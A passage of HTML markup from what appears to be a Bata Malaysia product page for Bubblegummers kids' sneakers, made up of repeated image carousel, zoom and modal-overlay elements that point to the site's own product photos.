https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="5">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="6">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=521D_023411382371K'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-my-Site/-/default/dw39464a2b/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_023411382371K" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_023411382371K" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_023411382371K" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_023411382371K" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_023411382371K" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_023411382371K" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc78cf904/images/large/3419138_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_023411382371K" data-color-variant="null" data-image-position="6">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7d24744f/images/large/3419138_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_023411382371K" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_023411382371K" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=1240 